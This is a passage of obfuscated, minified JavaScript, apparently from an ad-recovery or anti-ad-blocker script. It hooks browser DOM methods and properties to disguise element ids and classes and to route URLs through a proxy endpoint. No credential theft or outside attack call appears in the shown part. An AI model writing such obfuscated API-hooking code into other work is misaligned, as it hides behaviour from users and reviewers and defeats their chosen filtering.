MF=(0x0,j0['sH'])(MR)[TW(0xe7)];MR=M0(MF)?MR:MF;}return MR;},'set':function(Mc){const Ty=Ug;(0x0,j8['pI'])(MA,Mc)&&(Mc=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc,'kind':j0['MN'][Ty(0xb73)],'baseUrl':j9['A'][Ty(0x3f2)](MY)[Ty(0x9a1)][Ty(0x3f2)][Ty(0x392)](MY[Ty(0xdc0)]),'endpoint':j1['A'][Ty(0xef1)]}));for(var MG=arguments[Ty(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];return j9['A'][Ty(0x3f2)](MY)[Ty(0x33f)][Ty(0xc1d)][Ty(0x193)](this,Mc,...Ml);}}),bC(MY,Ug(0x576),Ug(0x3e1),{'get':function(){const TE=Ug;for(var Mc=arguments[TE(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];const MR=j9['A'][TE(0x3f2)](MY)[TE(0xae8)][TE(0x3f2)][TE(0x193)](this,...MG);return TE(0x562)===this[TE(0xcb6)][TE(0xd05)]()?(0x0,jL['sR'])(MR):MR;},'set':function(Mc){const Td=Ug;for(var MG=arguments[Td(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];if(Td(0x562)===this[Td(0xcb6)][Td(0xd05)]())return j9['A'][Td(0x3f2)](MY)[Td(0xae8)][Td(0xc1d)][Td(0x193)](this,(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':Mc,'idFilter':MI=>(0x0,j8['Bo'])(MA,MI),'urlFilter':MI=>(0x0,j8['pI'])(MA,MI),'attributeFilter':MI=>(0x0,j8['yu'])(MA,MI)}),...Ml);if(Td(0x1ae)===this[Td(0xcb6)][Td(0xd05)]())return j9['A'][Td(0x3f2)](MY)[Td(0xae8)][Td(0xc1d)][Td(0x193)](this,Mc,...Ml);const MF=Mc[Td(0x6cd)]();if(this instanceof MY[Td(0xd0a)]&&MF[Td(0x95c)](Td(0xcf6)))return j9['A'][Td(0x3f2)](MY)[Td(0xae8)][Td(0xc1d)][Td(0x193)](this,Mc,...Ml);if((Td(0xa4d)===Mg[Td(0xb74)]||Td(0xbdf)===Mg[Td(0xb74)])&&(this instanceof MY[Td(0xbf1)]||this instanceof MY[Td(0x60b)]||this instanceof MY[Td(0xb8d)]||this instanceof MY[Td(0x909)]||this instanceof MY[Td(0x3e5)]||this instanceof MY[Td(0x83d)]||MF[Td(0x2a6)](Td(0x2df))))return j9['A'][Td(0x3f2)](MY)[Td(0xae8)][Td(0xc1d)][Td(0x193)](this,Mc,...Ml);const MH=jP({'_window':MY,'protectUrlContext':Mg,'html':Mc,'idFilter':MI=>(0x0,j8['Bo'])(MA,MI),'urlFilter':MI=>(0x0,j8['pI'])(MA,MI),'attributeFilter':MI=>(0x0,j8['yu'])(MA,MI)});return j9['A'][Td(0x3f2)](MY)[Td(0xae8)][Td(0xc1d)][Td(0x193)](this,MH,...Ml);}}),M1(MY,Ug(0x576),Ug(0x796),function(Mc,MG,Ml){const Tn=Ug;MG=MG[Tn(0xd05)](),(0x0,j8['yu'])(MA,MG)&&(MG=Tn(0x48f)+(0x0,jX['md'])(MG[Tn(0xe17)](0x5)[Tn(0xd05)]()));let MR=String(Ml);const MF=this[Tn(0xcb6)][Tn(0xd05)]();if(['id',Tn(0xa83)][Tn(0x95c)](MG))MR=MR[Tn(0xdb2)]('\x20')[Tn(0x20a)](MH=>(0x0,j8['Bo'])(MA,MH)?(0x0,jX['md'])(MH):MH)[Tn(0xf1c)]('\x20');else{if([Tn(0xe35),Tn(0x60d)][Tn(0x95c)](MG)){if(!(0x0,j0['EW'])(MR)||!M0((0x0,j0['sH'])(MR)[Tn(0xe7)])){const MH=Tn(0x199)===MF?j0['MN'][Tn(0xce8)]:Tn(0x1ae)===MF?j0['MN'][Tn(0x53e)]:j0['MN'][Tn(0xb73)];MR=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MR,'kind':MH,'baseUrl':j9['A'][Tn(0x3f2)](MY)[Tn(0x9a1)][Tn(0x3f2)][Tn(0x392)](MY[Tn(0xdc0)]),'endpoint':j1['A'][Tn(0xef1)]});}}else{if(Tn(0xc56)===MG)MR=Tn(0xe7f)[Tn(0xd29)](jO,Tn(0x66a))[Tn(0xd29)]((0x0,j0['Wq'])({'protectUrlContext':Mg,'url':j1['A'][Tn(0xef1)]+Tn(0x9b3),'kind':j0['MN'][Tn(0x53e)],'baseUrl':j9['A'][Tn(0x3f2)](MY)[Tn(0x9a1)][Tn(0x3f2)][Tn(0x392)](MY[Tn(0xdc0)]),'endpoint':j1['A'][Tn(0xef1)]}),Tn(0x337))[Tn(0xd29)]((0x0,jZ['x'])()['id'],Tn(0x835))+jP({'_window':MY,'protectUrlContext':Mg,'html':MR});else{if(Tn(0xa1d)===MG)MR=jh({'protectUrlContext':Mg,'srcset':MR,'endpoint':j1['A'][Tn(0xef1)],'urlFilter':MI=>(0x0,j8['pI'])(MA,MI)});else{if(Tn(0xbb6)===MG||Tn(0x487)===MG)MR=Tn(0x4d8)+MR;else{if(Tn(0x9c7)===MF&&Tn(0x2e4)===MG&&(0x0,j8['pI'])(MA,MR)){const MI=j9['A'][Tn(0x3f2)](MY)[Tn(0xdc1)][Tn(0x193)](this,Tn(0x863));MR=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MR,'kind':Tn(0x837)===MI?j0['MN'][Tn(0x4ab)]:j0['MN'][Tn(0xce8)],'baseUrl':j9['A'][Tn(0x3f2)](MY)[Tn(0x9a1)][Tn(0x3f2)][Tn(0x392)](MY[Tn(0xdc0)]),'endpoint':j1['A'][Tn(0xef1)]});}else Tn(0x9c7)===MF&&Tn(0x863)===MG&&(0x0,j8['Bo'])(MA,MR)?[Tn(0x837),Tn(0x236),Tn(0xc5a),Tn(0x8f8)][Tn(0x95c)](MR)||(MR=(0x0,jX['md'])(MR)):Tn(0xb50)!==MF||Tn(0xe35)!==MG&&Tn(0xe37)!==MG||!(0x0,j8['pI'])(MA,MR)?(0x0,j8['v5'])(MA,MG,MR)&&(MR=(0x0,jX['md'])(MR)):MR=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MR,'kind':j0['MN'][Tn(0xb73)],'baseUrl':j9['A'][Tn(0x3f2)](MY)[Tn(0x9a1)][Tn(0x3f2)][Tn(0x392)](MY[Tn(0xdc0)]),'endpoint':j1['A'][Tn(0xef1)]});}}}}}return Mc[Tn(0x193)](this,MG,MR);},function(Mc,MG){const To=Ug,Ml=Mc[To(0xd05)]();if(['id',To(0xa83)][To(0x95c)](Ml)&&(0x0,j8['Bo'])(MA,MG))return!0x0;if([To(0xe35),To(0x60d),To(0xa1d)][To(0x95c)](Ml)&&(0x0,j8['pI'])(MA,MG))return!0x0;if(To(0xc56)===Ml&&this instanceof HTMLIFrameElement&&Ms[To(0x193)](this))return!0x0;if([To(0xbb6),To(0x487)][To(0x95c)](Ml)&&(0x0,j8['sU'])(MA,this))return!0x0;if((0x0,j8['yu'])(MA,Mc))return!0x0;if((0x0,j8['v5'])(MA,Mc,MG))return!0x0;const MR=this[To(0xcb6)][To(0xd05)]();return!(To(0x9c7)!==MR||To(0x2e4)!==Mc||!(0x0,j8['pI'])(MA,MG))||!(To(0x9c7)!==MR||To(0x863)!==Mc||!(0x0,j8['Bo'])(MA,MG))||!(To(0xb50)!==MR||To(0xe35)!==Mc&&To(0xe37)!==Mc||!(0x0,j8['pI'])(MA,MG));}),bA(MY,Ug(0x576),Ug(0x98f),function(Mc){const TN=Ug;(0x0,j8['yu'])(MA,Mc)&&(Mc=TN(0x48f)+(0x0,jX['md'])(Mc[TN(0xe17)](0x5)[TN(0xd05)]()));let MG=j9['A'][TN(0x3f2)](MY)[TN(0xdc1)][TN(0x193)](this,Mc);if(!MG)return MG;if('id'===Mc&&(0x0,jX['_'])(MG))MG=(0x0,jX['ks'])(MG);else{if(TN(0xa83)===Mc)MG=MG[TN(0xdb2)]('\x20')[TN(0x20a)](Ml=>(0x0,jX['_'])(Ml)?(0x0,jX['ks'])(Ml):Ml)[TN(0xf1c)]('\x20');else{if(TN(0xe35)===Mc&&(0x0,j0['EW'])(MG)||TN(0x60d)===Mc&&(0x0,j0['EW'])(MG)){const Ml=(0x0,j0['sH'])(MG)[TN(0xe7)];MG=M0(Ml)?MG:Ml;}else TN(0xa1d)===Mc?MG=jm(MG):TN(0xbb6)!==Mc&&TN(0x487)!==Mc||TN(0x121)!=typeof MG||!MG[TN(0x2a6)](TN(0x4d8))?(0x0,j8['v5'])(MA,Mc,MG)&&(MG=(0x0,jX['_'])(MG)?(0x0,jX['ks'])(MG):MG):MG=MG[TN(0xe17)](0x3);}}return MG;},function(Mc){const Tk=Ug,MG=j9['A'][Tk(0x3f2)](MY)[Tk(0xdc1)][Tk(0x193)](this,Mc),Ml=(0x0,jX['_'])(MG)?(0x0,jX['ks'])(MG):MG;return['id',Tk(0xa83),Tk(0xe35),Tk(0xc56),Tk(0xa1d),Tk(0x60d),Tk(0xbb6),Tk(0x487)][Tk(0x95c)](Mc)||(0x0,j8['yu'])(MA,Mc)||(0x0,j8['v5'])(MA,Mc,Ml);}),bA(MY,Ug(0x576),Ug(0xdd2),function(Mc){const Tp=Ug;return j9['A'][Tp(0x3f2)](MY)[Tp(0x87e)][Tp(0x193)](this,(0x0,jX['md'])(Mc));},Mc=>(0x0,j8['Bo'])(MA,Mc)),bA(MY,Ug(0x576),Ug(0x5d2),function(Mc){const TO=Ug;if((0x0,j8['yu'])(MA,Mc)){const MG=Mc[TO(0xe17)](0x5)[TO(0xd05)]();Mc=TO(0x48f)+(0x0,jX['md'])(MG);}return j9['A'][TO(0x3f2)](MY)[TO(0x106)][TO(0x193)](this,Mc);},function(Mc){return(0x0,j8['yu'])(MA,Mc);}),bA(MY,Ug(0x576),Ug(0x4f8),function(Mc){const TZ=Ug;if((0x0,j8['yu'])(MA,Mc)){const MG=Mc[TZ(0xe17)](0x5)[TZ(0xd05)]();Mc=TZ(0x48f)+(0x0,jX['md'])(MG);}return j9['A'][TZ(0x3f2)](MY)[TZ(0x7e7)][TZ(0x193)](this,Mc);},function(Mc){return(0x0,j8['yu'])(MA,Mc);}),bx(MY,Ug(0x576),Ug(0x1c8),{'get':function(Mc,MG){const TQ=Ug;TQ(0x121)==typeof MG&&(0x0,j8['yu'])(MA,MG)&&(MG=TQ(0x48f)+(0x0,jX['md'])(MG[TQ(0xe17)](0x5)[TQ(0xd05)]()));const Ml=Mc[MG];if(!Ml)return Ml;if(TQ(0x49d)===MG)return Ml;var MR;if(TQ(0x86a)==typeof Ml)return MG===(null===(MR=MY[TQ(0xeb9)])||void 0x0===MR?void 0x0:MR[TQ(0x6de)])?function(){const TK=TQ,MF=Ml[TK(0x193)](Mc);return new MY[(TK(0xd0e))](MF,{'get':function(MH,MI){const TU=TK,Mi=MH[MI];return Mi?TU(0xadc)===MI?function(){const TT=TU,MD=Mi[TT(0x193)](MH);return MD?new Proxy(MD,{'get':function(MJ,Mf){const Th=TT,MV=MJ[Mf];return MV?Th(0x969)===Mf?new Proxy(MV,{'get':function(Mu,X0){const Tm=Th,X1=Mu[X0];if(!X1)return X1;if(Tm(0x969)===X0){const X2=Mu[Tm(0x2fb)];if('id'===X2&&Tm(0x121)==typeof X1&&(0x0,jX['_'])(X1))return(0x0,jX['ks'])(X1);if(Tm(0xa83)===X2&&Tm(0x121)==typeof X1)return X1[Tm(0xdb2)]('\x20')[Tm(0x20a)](X3=>(0x0,jX['_'])(X3)?(0x0,jX['ks'])(X3):X3)[Tm(0xf1c)]('\x20');if((0x0,j8['v5'])(MA,X2,X1))return(0x0,jX['_'])(X1)?(0x0,jX['ks'])(X1):X1;}if(Tm(0x2fb)===X0&&X1[Tm(0x2a6)](Tm(0x48f))){const X3=X1[Tm(0xe17)](0x5);return(0x0,jX['_'])(X3)?Tm(0x48f)+(0x0,jX['ks'])(X3):X1;}return X1;}}):Th(0x86a)==typeof MV?MV[Th(0x806)](MJ):MV:MV;}}):MD;}:TU(0x86a)==typeof Ml?Ml[TU(0x806)](MH):Ml:Mi;}});}:Ml[TQ(0x806)](Mc);if(TQ(0x121)==typeof MG){const MF=parseInt(MG);if(!isNaN(MF))return(0x0,jX['_'])(Ml)?(0x0,jX['ks'])(Ml):Ml;}return new MY[(TQ(0xd0e))](Ml,{'get':function(MH,MI){const TP=TQ,Mi=MH[MI];if(!Mi)return Mi;if(TP(0x86a)==typeof Mi)return Mi[TP(0x806)](MH);if(TP(0x969)===MI){const MD=MH[TP(0x2fb)];if('id'===MD&&TP(0x121)==typeof Mi&&(0x0,jX['_'])(Mi))return(0x0,jX['ks'])(Mi);if(TP(0xa83)===MD&&TP(0x121)==typeof Mi)return Mi[TP(0xdb2)]('\x20')[TP(0x20a)](MJ=>(0x0,jX['_'])(MJ)?(0x0,jX['ks'])(MJ):MJ)[TP(0xf1c)]('\x20');if((0x0,j8['v5'])(MA,MD,Mi))return(0x0,jX['_'])(Mi)?(0x0,jX['ks'])(Mi):Mi;}if(TP(0x2fb)===MI&&Mi[TP(0x2a6)](TP(0x48f))){const MJ=Mi[TP(0xe17)](0x5);return TP(0x48f)+((0x0,jX['_'])(MJ)?(0x0,jX['ks'])(MJ):MJ);}return Mi;}});}},null),bA(MY,Ug(0x576),Ug(0x1f1),function(Mc){const Tq=Ug;return!!Mc&&j9['A'][Tq(0x3f2)](MY)[Tq(0xb91)][Tq(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':Mc,'idFilter':MG=>(0x0,j8['Bo'])(MA,MG),'attributeFilter':MG=>(0x0,j8['yu'])(MA,MG)}));}),bx(MY,Ug(0xda1),Ug(0xc1a),{'get':function(Mc,MG){const Tt=Ug;if(Tt(0x121)!=typeof MG)return Mc[MG];const Ml=jb(MG),MR=Mc[(0x0,j8['yu'])(MA,Tt(0x48f)+Ml)?(0x0,jX['md'])(Ml):MG];return Tt(0x86a)==typeof MR?MR[Tt(0x806)](Mc):MR;},'set':function(Mc,MG,Ml){const Tr=Ug;if(Tr(0x121)!=typeof MG)return Mc[MG]=Ml,!0x0;const MR=jb(MG);return Mc[(0x0,j8['yu'])(MA,Tr(0x48f)+MR)?(0x0,jX['md'])(MR):MG]=Ml,!0x0;},'ownKeys':function(Mc){const TB=Ug,MG=MY[TB(0x648)][TB(0xb49)](Mc)[TB(0x20a)](Ml=>TB(0x121)==typeof Ml&&(0x0,jX['_'])(Ml)?jj((0x0,jX['ks'])(Ml)):Ml);return MG;},'getOwnPropertyDescriptor':function(Mc,MG){const Tg=Ug;if(Tg(0x121)==typeof MG){const Ml=jb(MG);MG=(0x0,j8['yu'])(MA,Tg(0x48f)+Ml)?(0x0,jX['md'])(Ml):MG;}return MY[Tg(0x648)][Tg(0x29a)](Mc,MG);}},null),bC(MY,Ug(0x30a),Ug(0x2fb),{'get':function(){const TY=Ug;for(var Mc=arguments[TY(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][TY(0x3f2)](MY)[TY(0xda6)][TY(0x3f2)][TY(0x193)](this,...MG);return(0x0,jX['_'])(MR)&&(MR=(0x0,jX['ks'])(MR)),MR;},'set':function(Mc){const TA=Ug;for(var MG=arguments[TA(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];return j9['A'][TA(0x3f2)](MY)[TA(0xda6)][TA(0xc1d)][TA(0x193)](this,(0x0,jX['md'])(Mc),...Ml);}},function(Mc){const TC=Ug;return void 0x0===Mc||Mc[TC(0x2a6)](TC(0x45d));}),bA(MY,Ug(0x576),Ug(0xbd9),function(Mc){const Tx=Ug;Mc=(0x0,bT['w4'])(Mc);const MG=(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':Mc,'idFilter':MR=>(0x0,j8['Bo'])(MA,MR),'attributeFilter':MR=>(0x0,j8['yu'])(MA,MR)}),Ml=j9['A'][Tx(0x3f2)](MY)[Tx(0x6ee)][Tx(0x193)](this,MG);return Mc!==MG&&null===Ml?j9['A'][Tx(0x3f2)](MY)[Tx(0x6ee)][Tx(0x193)](this,Mc):Ml;},Mc=>Mc),bA(MY,Ug(0x576),Ug(0x865),function(Mc){const Ts=Ug;Mc=(0x0,bT['w4'])(Mc);const MG=(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':Mc,'idFilter':MR=>(0x0,j8['Bo'])(MA,MR),'attributeFilter':MR=>(0x0,j8['yu'])(MA,MR)}),Ml=j9['A'][Ts(0x3f2)](MY)[Ts(0xc35)][Ts(0x193)](this,MG);return Mc!==MG&&0x0===Ml[Ts(0x49d)]?j9['A'][Ts(0x3f2)](MY)[Ts(0xc35)][Ts(0x193)](this,Mc):Ml;},Mc=>Mc),bA(MY,Ug(0x929),Ug(0xbd9),function(Mc){const Tc=Ug;Mc=(0x0,bT['w4'])(Mc);const MG=(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':Mc,'idFilter':MR=>(0x0,j8['Bo'])(MA,MR),'attributeFilter':MR=>(0x0,j8['yu'])(MA,MR)}),Ml=j9['A'][Tc(0x3f2)](MY)[Tc(0x285)][Tc(0x193)](this,MG);return Mc!==MG&&null===Ml?j9['A'][Tc(0x3f2)](MY)[Tc(0x285)][Tc(0x193)](this,Mc):Ml;},Mc=>Mc),bA(MY,Ug(0x929),Ug(0x865),function(Mc){const TG=Ug;Mc=(0x0,bT['w4'])(Mc);const MG=(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':Mc,'idFilter':MR=>(0x0,j8['Bo'])(MA,MR),'attributeFilter':MR=>(0x0,j8['yu'])(MA,MR)}),Ml=j9['A'][TG(0x3f2)](MY)[TG(0xf05)][TG(0x193)](this,MG);return Mc!==MG&&0x0===Ml[TG(0x49d)]?j9['A'][TG(0x3f2)](MY)[TG(0xf05)][TG(0x193)](this,Mc):Ml;},Mc=>Mc),bC(MY,Ug(0x576),'id',{'get':function(){const Tl=Ug;for(var Mc=arguments[Tl(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];const MR=j9['A'][Tl(0x3f2)](MY)[Tl(0x513)][Tl(0x3f2)][Tl(0x193)](this,...MG);return(0x0,jX['_'])(MR)?(0x0,jX['ks'])(MR):MR;},'set':function(Mc){const TR=Ug;TR(0x121)!=typeof Mc&&(Mc=MY[TR(0x918)](Mc));for(var MG=arguments[TR(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];return j9['A'][TR(0x3f2)](MY)[TR(0x513)][TR(0xc1d)][TR(0x193)](this,(0x0,j8['Bo'])(MA,Mc)?(0x0,jX['md'])(Mc):Mc,...Ml);}}),bA(MY,Ug(0x576),Ug(0x264),function(Mc,MG){const TF=Ug;return j9['A'][TF(0x3f2)](MY)[TF(0x980)][TF(0x193)](this,Mc,jP({'_window':MY,'protectUrlContext':Mg,'html':MG,'idFilter':Ml=>(0x0,j8['Bo'])(MA,Ml),'urlFilter':Ml=>(0x0,j8['pI'])(MA,Ml),'attributeFilter':Ml=>(0x0,j8['yu'])(MA,Ml)}));},function(Mc,MG){const TH=Ug;return!(this instanceof MY[TH(0x6bb)]);}),bA(MY,Ug(0x576),Ug(0x450),function(Mc){const TI=Ug;return j9['A'][TI(0x3f2)](MY)[TI(0x72b)][TI(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':Mc,'idFilter':MG=>(0x0,j8['Bo'])(MA,MG),'attributeFilter':MG=>(0x0,j8['yu'])(MA,MG)}));}),bx(MY,Ug(0x576),Ug(0x87c),{'get':function(Mc,MG){const Ti=Ug,Ml=Mc[MG];if(!Ml)return Ml;if(Ti(0xb5a)===MG)return function(){const TD=Ti,MR=[];for(var MF=arguments[TD(0x49d)],MH=new Array(MF),MI=0x0;MI<MF;MI++)MH[MI]=arguments[MI];return MH[TD(0x6f7)](Mi=>{const TJ=TD;(0x0,j8['Bo'])(MA,Mi)&&(Mi=(0x0,jX['md'])(Mi)),MR[TJ(0xaba)](Mi);}),Ml[TD(0x392)](Mc,[...MR]);};if(Ti(0x8c3)===MG)return function(MR){const Tf=Ti;return(0x0,j8['Bo'])(MA,MR)&&(MR=(0x0,jX['md'])(MR)),Ml[Tf(0x392)](Mc,[MR]);};if(Ti(0xaf8)===MG)return function(){const TV=Ti;for(var MR=arguments[TV(0x49d)],MF=new Array(MR),MH=0x0;MH<MR;MH++)MF[MH]=arguments[MH];const MI=MF[TV(0x20a)](Mi=>(0x0,j8['Bo'])(MA,Mi)?(0x0,jX['md'])(Mi):Mi);return Ml[TV(0x392)](Mc,[...MI]);};if(Ti(0x81f)===MG)return function(MR,MF){const Tu=Ti;return(0x0,j8['Bo'])(MA,MR)&&(MR=(0x0,jX['md'])(MR)),Ml[Tu(0x392)](Mc,[MR,MF]);};if(Ti(0x748)===MG)return function(MR,MF){const Te=Ti;return(0x0,j8['Bo'])(MA,MR)&&(MR=(0x0,jX['md'])(MR)),(0x0,j8['Bo'])(MA,MF)&&(MF=(0x0,jX['md'])(MF)),Ml[Te(0x392)](Mc,[MR,MF]);};if(Ti(0x969)===MG)return Ml[Ti(0xdb2)]('\x20')[Ti(0x20a)](MR=>(0x0,jX['_'])(MR)?(0x0,jX['ks'])(MR):MR)[Ti(0xf1c)]('\x20');if(MG===MY[Ti(0xeb9)][Ti(0x6de)])return function(){const h0=Ti,MR=Ml[h0(0x193)](Mc);return new MY[(h0(0xd0e))](MR,{'get':function(MF,MH){const h1=h0,MI=MF[MH];return MI?h1(0xadc)===MH?function(){const h2=h1,Mi=MI[h2(0x193)](MF);return Mi?new MY[(h2(0xd0e))](Mi,{'get':function(MD,MJ){const h3=h2,Mf=MD[MJ];return Mf?h3(0x969)===MJ?(0x0,jX['_'])(Mf)?(0x0,jX['ks'])(Mf):Mf:h3(0x86a)==typeof Mf?Mf[h3(0x806)](MD):Mf:Mf;}}):Mi;}:h1(0x86a)==typeof MI?MI[h1(0x806)](MF):MI:MI;}});};if(Ti(0x121)==typeof MG){const MR=parseInt(MG);if(!isNaN(MR))return(0x0,jX['_'])(Ml)?(0x0,jX['ks'])(Ml):Ml;}return Ti(0x86a)==typeof Ml?Ml[Ti(0x806)](Mc):Ml;},'set':function(Mc,MG,Ml){const h4=Ug;return h4(0x969)===MG&&(Ml=Ml[h4(0xdb2)]('\x20')[h4(0x20a)](MR=>(0x0,j8['Bo'])(MA,MR)?(0x0,jX['md'])(MR):MR)[h4(0xf1c)]('\x20')),Mc[MG]=Ml,!0x0;}},function(Mc){const h5=Ug;return Mc&&h5(0x121)!=typeof Mc&&(Mc=Mc[h5(0x6cd)]()),Mc=Mc[h5(0xdb2)]('\x20')[h5(0x20a)](MG=>(0x0,j8['Bo'])(MA,MG)?(0x0,jX['md'])(MG):MG)[h5(0xf1c)]('\x20'),j9['A'][h5(0x3f2)](MY)[h5(0x1dd)][h5(0x193)](this,h5(0xa83),Mc),Mc;},()=>!0x0),bC(MY,Ug(0x576),Ug(0x5ef),{'get':function(){const h6=Ug;for(var Mc=arguments[h6(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];return j9['A'][h6(0x3f2)](MY)[h6(0x16f)][h6(0x3f2)][h6(0x193)](this,...MG)[h6(0xdb2)]('\x20')[h6(0x20a)](MR=>(0x0,jX['_'])(MR)?(0x0,jX['ks'])(MR):MR)[h6(0xf1c)]('\x20');},'set':function(Mc){const h7=Ug,MG=Mc[h7(0xdb2)]('\x20')[h7(0x20a)](MH=>(0x0,j8['Bo'])(MA,MH)?(0x0,jX['md'])(MH):MH)[h7(0xf1c)]('\x20');for(var Ml=arguments[h7(0x49d)],MR=new Array(Ml>0x1?Ml-0x1:0x0),MF=0x1;MF<Ml;MF++)MR[MF-0x1]=arguments[MF];return j9['A'][h7(0x3f2)](MY)[h7(0x16f)][h7(0xc1d)][h7(0x193)](this,MG,...MR);}}),bA(MY,Ug(0xc09),Ug(0x687),function(Mc){const h8=Ug;return j9['A'][h8(0x3f2)](MY)[h8(0xb15)][h8(0x193)](this,(0x0,jX['md'])(Mc));},Mc=>(0x0,j8['Bo'])(MA,Mc)),bA(MY,Ug(0xdc0),Ug(0x687),function(Mc){const h9=Ug;return h9(0x121)!=typeof Mc&&(Mc=MY[h9(0x918)](Mc)),j9['A'][h9(0x3f2)](MY)[h9(0x86d)][h9(0x193)](this,(0x0,jX['md'])(Mc));},Mc=>(0x0,j8['Bo'])(MA,Mc)),bA(MY,Ug(0xc09),Ug(0xdd2),function(Mc){const hj=Ug;return j9['A'][hj(0x3f2)](MY)[hj(0x52d)][hj(0x193)](this,(0x0,jX['md'])(Mc));},Mc=>(0x0,j8['Bo'])(MA,Mc)),bA(MY,Ug(0xc09),Ug(0xbd9),function(Mc){const hb=Ug;Mc=(0x0,bT['w4'])(Mc);const MG=(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':Mc,'idFilter':MR=>(0x0,j8['Bo'])(MA,MR),'attributeFilter':MR=>(0x0,j8['yu'])(MA,MR),'tagNameFilter':MR=>(0x0,j8['ts'])(MA,MR)}),Ml=j9['A'][hb(0x3f2)](MY)[hb(0x409)][hb(0x193)](this,MG);return Mc!==MG&&null===Ml?j9['A'][hb(0x3f2)](MY)[hb(0x409)][hb(0x193)](this,Mc):Ml;},Mc=>Mc),bA(MY,Ug(0xc09),Ug(0x865),function(Mc){const hM=Ug;Mc=(0x0,bT['w4'])(Mc);const MG=(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':Mc,'idFilter':MR=>(0x0,j8['Bo'])(MA,MR),'attributeFilter':MR=>(0x0,j8['yu'])(MA,MR),'tagNameFilter':MR=>(0x0,j8['ts'])(MA,MR)}),Ml=j9['A'][hM(0x3f2)](MY)[hM(0x261)][hM(0x193)](this,MG);return Mc!==MG&&0x0===Ml[hM(0x49d)]?j9['A'][hM(0x3f2)](MY)[hM(0x261)][hM(0x193)](this,Mc):Ml;},Mc=>Mc),bA(MY,Ug(0xc09),Ug(0x8b3),function(Mc){const hX=Ug;return(0x0,j8['ts'])(MA,Mc)&&(Mc=hX(0x960)+(0x0,jX['md'])(Mc)),j9['A'][hX(0x3f2)](MY)[hX(0x1dc)][hX(0x193)](this,Mc);}),bA(MY,Ug(0xc09),Ug(0x5b4),function(Mc){const ha=Ug;return(0x0,j8['ts'])(MA,Mc)&&(Mc=ha(0x960)+(0x0,jX['md'])(Mc)),j9['A'][ha(0x3f2)](MY)[ha(0x6b2)][ha(0x193)](this,Mc);}),bC(MY,Ug(0xc36),Ug(0x2e4),{'get':function(){const hw=Ug;for(var Mc=arguments[hw(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][hw(0x3f2)](MY)[hw(0x7c9)][hw(0x3f2)][hw(0x392)](this,MG);if((0x0,j0['EW'])(MR)){const MF=(0x0,j0['sH'])(MR)[hw(0xe7)];MR=M0(MF)?MR:MF;}return MR;},'set':function(Mc){const hS=Ug,MG=j9['A'][hS(0x3f2)](MY)[hS(0xdc1)][hS(0x193)](this,hS(0x863));(0x0,j8['pI'])(MA,Mc)&&(Mc=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mc,'kind':hS(0x837)===MG?j0['MN'][hS(0x4ab)]:j0['MN'][hS(0xce8)],'baseUrl':j9['A'][hS(0x3f2)](MY)[hS(0x9a1)][hS(0x3f2)][hS(0x392)](MY[hS(0xdc0)]),'endpoint':j1['A'][hS(0xef1)]}));for(var Ml=arguments[hS(0x49d)],MR=new Array(Ml>0x1?Ml-0x1:0x0),MF=0x1;MF<Ml;MF++)MR[MF-0x1]=arguments[MF];return j9['A'][hS(0x3f2)](MY)[hS(0x7c9)][hS(0xc1d)][hS(0x193)](this,Mc,...MR);}}),bC(MY,Ug(0xc36),Ug(0x863),{'get':function(){const hL=Ug;for(var Mc=arguments[hL(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];let MR=j9['A'][hL(0x3f2)](MY)[hL(0x48b)][hL(0x3f2)][hL(0x392)](this,MG);return(0x0,jX['_'])(MR)&&(MR=(0x0,jX['ks'])(MR)),MR;},'set':function(Mc){const hv=Ug;[hv(0x837),hv(0x236),hv(0xc5a),hv(0x8f8)][hv(0x95c)](Mc)||Mc&&(0x0,j8['Bo'])(MA,Mc)&&(Mc=(0x0,jX['md'])(Mc));for(var MG=arguments[hv(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];return j9['A'][hv(0x3f2)](MY)[hv(0x48b)][hv(0xc1d)][hv(0x193)](this,Mc,...Ml);}}),bC(MY,Ug(0x30a),Ug(0xa5f),{'get':function(){const hz=Ug,Mc=j9['A'][hz(0x3f2)](MY)[hz(0xdc1)][hz(0x193)](this,hz(0xe35));for(var MG=arguments[hz(0x49d)],Ml=new Array(MG),MR=0x0;MR<MG;MR++)Ml[MR]=arguments[MR];const MF=j9['A'][hz(0x3f2)](MY)[hz(0x34a)][hz(0x3f2)][hz(0x193)](this,...Ml);if(bc(MY,MF,Mc)){if(bm(MF),Ms[hz(0x193)](this))bP(Mg,MF);else{if(M2(Mg,MF,MA),!MF[hz(0x77e)]){const MH=bV(MF,Mg,MA);MH();const MI=setInterval(()=>{const 